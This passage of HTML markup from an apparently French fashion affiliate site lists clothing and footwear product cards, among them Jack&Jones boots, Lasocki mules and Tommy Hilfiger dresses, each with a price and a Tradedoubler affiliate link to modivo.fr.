			      		<img src="https://img.modivo.cloud/product(1/8/3/8/1838a3274694f04a050f416a44a21f40ba4c7299_20_5715603069686.jpg,jpg)/jack-jones-boots-12257973-noir-0000304526121.jpg" alt="Jack&Jones Boots 12257973 Noir" title="Jack&Jones Boots 12257973 Noir" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/jackjones-jackjones-boots-12257973-noir-878561" class="title">Jack&Jones Boots 12257973 Noir</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 69,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304526121-41" data-title="Jack&Jones Boots 12257973 Noir" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/jack-jones-boots-12257973-noir-0000304526121" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-5905588635031-37">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/mexx-mexx-mules-/-sandales-de-bain-wyl141123-01-noir-018818">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(9/3/c/9/93c9a51002c5cf21bb5449e24e38ef5fa18191b5_20_5905588635031_st.jpg,jpg)/mexx-mules-sandales-de-bain-wyl141123-01-noir-5905588635031.jpg" alt="MEXX Mules / sandales de bain WYL141123-01 Noir" title="MEXX Mules / sandales de bain WYL141123-01 Noir" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/mexx-mexx-mules-/-sandales-de-bain-wyl141123-01-noir-018818" class="title">MEXX Mules / sandales de bain WYL141123-01 Noir</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 34,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-5905588635031-37" data-title="MEXX Mules / sandales de bain WYL141123-01 Noir" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/mexx-mules-sandales-de-bain-wyl141123-01-noir-5905588635031" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-5905588636359-36">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/lasocki-lasocki-mules-/-sandales-de-bain-wfa2719-2z-noir-476773">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(8/a/e/3/8ae3c715d561b49a31dafc0397effacd4ac3a896_20_5905588636359_KP.jpg,jpg)/lasocki-mules-sandales-de-bain-wfa2719-2z-noir-5905588636359.jpg" alt="Lasocki Mules / sandales de bain WFA2719-2Z Noir" title="Lasocki Mules / sandales de bain WFA2719-2Z Noir" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/lasocki-lasocki-mules-/-sandales-de-bain-wfa2719-2z-noir-476773" class="title">Lasocki Mules / sandales de bain WFA2719-2Z Noir</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 24,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-5905588636359-36" data-title="Lasocki Mules / sandales de bain WFA2719-2Z Noir" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/lasocki-mules-sandales-de-bain-wfa2719-2z-noir-5905588636359" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-5905588596059-43">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/lasocki-lasocki-mules-/-sandales-de-bain-grazer-01-mi25-noir-360042">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(d/8/8/4/d8849f77efe8f1c225a527630fc3096e441b7192_20_5905588596059_RP.jpg,jpg)/lasocki-mules-sandales-de-bain-grazer-01-mi25-noir-5905588596059.jpg" alt="Lasocki Mules / sandales de bain GRAZER-01 MI25 Noir" title="Lasocki Mules / sandales de bain GRAZER-01 MI25 Noir" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/lasocki-lasocki-mules-/-sandales-de-bain-grazer-01-mi25-noir-360042" class="title">Lasocki Mules / sandales de bain GRAZER-01 MI25 Noir</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 26,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-5905588596059-43" data-title="Lasocki Mules / sandales de bain GRAZER-01 MI25 Noir" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/lasocki-mules-sandales-de-bain-grazer-01-mi25-noir-5905588596059" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304209871-S">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/ivy-oak-ivy-oak-chemisier-kollina-io1100x2338-acru-regular-fit-646523">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(6/1/8/b/618bc1f0cc86b73440ec42a33f3003352ecc8f60_01_4255735805154_PL_K.jpg,jpg)/ivy-oak-chemisier-kollina-io1100x2338-ecru-regular-fit-0000304209871.jpg" alt="IVY OAK Chemisier Kollina IO1100X2338 Ãcru Regular Fit" title="IVY OAK Chemisier Kollina IO1100X2338 Ãcru Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/ivy-oak-ivy-oak-chemisier-kollina-io1100x2338-acru-regular-fit-646523" class="title">IVY OAK Chemisier Kollina IO1100X2338 Ãcru Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 49,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304209871-S" data-title="IVY OAK Chemisier Kollina IO1100X2338 Ãcru Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/ivy-oak-chemisier-kollina-io1100x2338-ecru-regular-fit-0000304209871" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000303590635-XS">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/michael-michael-kors-michael-michael-kors-robe-de-jour-mr4825e33d-bleu-marine-slim-fit-257124">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(d/4/1/2/d412f8749bb832a22ff334f8254ae4ef5d1f1c3a_01_0196237525208.jpg,jpg)/michael-michael-kors-robe-de-jour-mr4825e33d-bleu-marine-slim-fit-0000303590635.jpg" alt="MICHAEL Michael Kors Robe de jour MR4825E33D Bleu marine Slim Fit" title="MICHAEL Michael Kors Robe de jour MR4825E33D Bleu marine Slim Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/michael-michael-kors-michael-michael-kors-robe-de-jour-mr4825e33d-bleu-marine-slim-fit-257124" class="title">MICHAEL Michael Kors Robe de jour MR4825E33D Bleu marine Slim Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 199,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000303590635-XS" data-title="MICHAEL Michael Kors Robe de jour MR4825E33D Bleu marine Slim Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/michael-michael-kors-robe-de-jour-mr4825e33d-bleu-marine-slim-fit-0000303590635" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304188398-6Y">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/boss-boss-polo-j51177-s-blanc-slim-fit-460778">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(e/e/b/3/eeb3f8d7e54e652ec2aaeeb9065c0fb43b6481e5_20_0000304188398_RP.jpg,jpg)/boss-polo-j51177-s-blanc-slim-fit-0000304188398.jpg" alt="Boss Polo J51177 S Blanc Slim Fit" title="Boss Polo J51177 S Blanc Slim Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/boss-boss-polo-j51177-s-blanc-slim-fit-460778" class="title">Boss Polo J51177 S Blanc Slim Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 49,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304188398-6Y" data-title="Boss Polo J51177 S Blanc Slim Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/boss-polo-j51177-s-blanc-slim-fit-0000304188398" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304091971-XXS">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/calvin-klein-calvin-klein-top-k20k207748-noir-slim-fit-263260">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(0/0/1/f/001f35739844a5c8200cdbec1faaf7e622edb450_01_8720639338580_AP.jpg,jpg)/calvin-klein-top-k20k207748-noir-slim-fit-0000304091971.jpg" alt="Calvin Klein Top K20K207748 Noir Slim Fit" title="Calvin Klein Top K20K207748 Noir Slim Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/calvin-klein-calvin-klein-top-k20k207748-noir-slim-fit-263260" class="title">Calvin Klein Top K20K207748 Noir Slim Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 49,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304091971-XXS" data-title="Calvin Klein Top K20K207748 Noir Slim Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/calvin-klein-top-k20k207748-noir-slim-fit-0000304091971" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000302992904-1">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/selmark-selmark-tanga-gabrielle-61004-beige-635611">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(f/6/0/8/f6081d1ff6cd6de05b4dae73abf2571ed8d5fc17_01_8445073779675_RW.jpg,jpg)/selmark-tanga-gabrielle-61004-beige-0000302992904.jpg" alt="Selmark Tanga Gabrielle 61004 Beige" title="Selmark Tanga Gabrielle 61004 Beige" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/selmark-selmark-tanga-gabrielle-61004-beige-635611" class="title">Selmark Tanga Gabrielle 61004 Beige</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 24,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000302992904-1" data-title="Selmark Tanga Gabrielle 61004 Beige" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/selmark-tanga-gabrielle-61004-beige-0000302992904" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304813276-XS">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/tatuum-tatuum-robe-de-jour-ewelo-t2303-199b-multicolore-regular-fit-652371">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(e/1/6/4/e16447985cfe82859545a6d93af0244d7c985c4a_01_5900142205538_AK.jpg,jpg)/tatuum-robe-de-jour-ewelo-t2303-199b-multicolore-regular-fit-0000304813276.jpg" alt="Tatuum Robe de jour Ewelo T2303.199B Multicolore Regular Fit" title="Tatuum Robe de jour Ewelo T2303.199B Multicolore Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/tatuum-tatuum-robe-de-jour-ewelo-t2303-199b-multicolore-regular-fit-652371" class="title">Tatuum Robe de jour Ewelo T2303.199B Multicolore Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 49,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304813276-XS" data-title="Tatuum Robe de jour Ewelo T2303.199B Multicolore Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/tatuum-robe-de-jour-ewelo-t2303-199b-multicolore-regular-fit-0000304813276" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000303106911-XXS">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/tommy-hilfiger-tommy-hilfiger-robe-de-jour-1985-ww0ww37853-rose-slim-fit-443116">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(4/e/1/5/4e15c4c10149b7172c326ac1a4dc56cc2891ee5a_01_8720645824510_ZZ_K.jpg,jpg)/tommy-hilfiger-robe-de-jour-1985-ww0ww37853-rose-slim-fit-0000303106911.jpg" alt="Tommy Hilfiger Robe de jour 1985 WW0WW37853 Rose Slim Fit" title="Tommy Hilfiger Robe de jour 1985 WW0WW37853 Rose Slim Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/tommy-hilfiger-tommy-hilfiger-robe-de-jour-1985-ww0ww37853-rose-slim-fit-443116" class="title">Tommy Hilfiger Robe de jour 1985 WW0WW37853 Rose Slim Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 99,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000303106911-XXS" data-title="Tommy Hilfiger Robe de jour 1985 WW0WW37853 Rose Slim Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/tommy-hilfiger-robe-de-jour-1985-ww0ww37853-rose-slim-fit-0000303106911" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304698927-14">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/bardot-bardot-robe-de-cocktail-59555db-noir-regular-fit-310301">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(f/a/2/3/fa2351f4258eb5cf64b417b09270d8d8d2e1cb86_01_9358590248861_MM.jpg,jpg)/bardot-robe-de-cocktail-59555db-noir-regular-fit-0000304698927.jpg" alt="BARDOT Robe de cocktail 59555DB Noir Regular Fit" title="BARDOT Robe de cocktail 59555DB Noir Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/bardot-bardot-robe-de-cocktail-59555db-noir-regular-fit-310301" class="title">BARDOT Robe de cocktail 59555DB Noir Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 109,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304698927-14" data-title="BARDOT Robe de cocktail 59555DB Noir Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/bardot-robe-de-cocktail-59555db-noir-regular-fit-0000304698927" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000303981228-M">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/columbia-columbia-veste-polaire-steens-mountaina¢-2097721-bleu-marine-regular-fit-387202">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(f/8/a/6/f8a678fd9e788dd37b30d5c7caa066a5fcf79233_01_0000303981228_ks.jpg,jpg)/columbia-veste-polaire-steens-mountaintm-2097721-bleu-marine-regular-fit-0000303981228.jpg" alt="Columbia Veste polaire Steens Mountainâ¢ 2097721 Bleu marine Regular Fit" title="Columbia Veste polaire Steens Mountainâ¢ 2097721 Bleu marine Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/columbia-columbia-veste-polaire-steens-mountaina¢-2097721-bleu-marine-regular-fit-387202" class="title">Columbia Veste polaire Steens Mountainâ¢ 2097721 Bleu marine Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 39,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000303981228-M" data-title="Columbia Veste polaire Steens Mountainâ¢ 2097721 Bleu marine Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/columbia-veste-polaire-steens-mountaintm-2097721-bleu-marine-regular-fit-0000303981228" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304156380-XS">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/the-north-face-the-north-face-veste-polaire-mountain-athletics-nf0a893h-rose-regular-fit-382235">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(4/a/5/c/4a5c7ef3811cf0625a56fc3b7b8d036a247f84f3_01_0000304156380_EK.jpg,jpg)/the-north-face-veste-polaire-mountain-athletics-nf0a893h-rose-regular-fit-0000304156380.jpg" alt="The North Face Veste polaire Mountain Athletics NF0A893H Rose Regular Fit" title="The North Face Veste polaire Mountain Athletics NF0A893H Rose Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/the-north-face-the-north-face-veste-polaire-mountain-athletics-nf0a893h-rose-regular-fit-382235" class="title">The North Face Veste polaire Mountain Athletics NF0A893H Rose Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 69,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304156380-XS" data-title="The North Face Veste polaire Mountain Athletics NF0A893H Rose Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/the-north-face-veste-polaire-mountain-athletics-nf0a893h-rose-regular-fit-0000304156380" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000303594091-XL">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/wrangler-wrangler-t-shirt-sign-off-112350437-rouge-regular-fit-442584">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(4/5/3/5/4535f35335de346ad1be6edda28317da93f92bbf_01_5401019839899.jpg,jpg)/wrangler-t-shirt-sign-off-112350437-rouge-regular-fit-0000303594091.jpg" alt="Wrangler T-shirt Sign Off 112350437 Rouge Regular Fit" title="Wrangler T-shirt Sign Off 112350437 Rouge Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/wrangler-wrangler-t-shirt-sign-off-112350437-rouge-regular-fit-442584" class="title">Wrangler T-shirt Sign Off 112350437 Rouge Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 23,00 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000303594091-XL" data-title="Wrangler T-shirt Sign Off 112350437 Rouge Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/wrangler-t-shirt-sign-off-112350437-rouge-regular-fit-0000303594091" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304188732-8Y">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/boss-boss-t-shirt-j51206-s-blanc-regular-fit-123553">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(e/3/e/e/e3ee90672a2e2307a7a2761cb8d79e42c54508ed_20_0000304188732_RP.jpg,jpg)/boss-t-shirt-j51206-s-blanc-regular-fit-0000304188732.jpg" alt="Boss T-shirt J51206 S Blanc Regular Fit" title="Boss T-shirt J51206 S Blanc Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/boss-boss-t-shirt-j51206-s-blanc-regular-fit-123553" class="title">Boss T-shirt J51206 S Blanc Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 39,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304188732-8Y" data-title="Boss T-shirt J51206 S Blanc Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/boss-t-shirt-j51206-s-blanc-regular-fit-0000304188732" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000303594107-L">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/wrangler-wrangler-t-shirt-sign-off-112350436-bleu-regular-fit-336516">
				
			   	  	
			      	
